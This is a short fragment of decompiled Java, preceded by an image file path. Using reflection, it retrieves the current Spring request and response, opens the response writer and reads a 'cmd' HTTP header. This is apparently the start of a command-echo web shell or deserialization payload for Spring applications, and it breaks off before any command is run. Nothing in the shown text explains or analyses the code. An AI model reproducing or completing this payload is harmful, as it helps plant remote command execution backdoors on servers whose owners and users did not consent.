 Class var0 = Thread.currentThread().getContextClassLoader().loadClass( name: "org.springframework.web.context.request.RequestContextHolder");
Method var1 = var0.getMethod( name: "getRequestAttributes");
Object var2 = var1.invoke((Object)null);
var0 = Thread.currentThread().getContextClassLoader().loadClass( name: "org.springframework.web.context.request.ServletRequestAttributes");
var1 = var0.getMethod( name: "getResponse");
Method var3 = var0.getMethod( name: "getRequest");
Object var4 = var1.invoke(var2);
Object var5 = var3.invoke(var2);
Method var6 = Thread.currentThread().getContextClassLoader().loadClass( name: "javax.servlet.ServletResponse").getDeclaredMethod( name: "getWriter");
Method var7 = Thread.currentThread().getContextClassLoader().loadClass( name: "javax.servlet.http.HttpServletRequest").getDeclaredMethod( name: "getHeader", String.class);
var7.setAccessible(true);
var6.setAccessible(true);
Object var8 = var6.invoke(var4);
String var9 = (String)var7.invoke(var5, ...args: "cmd");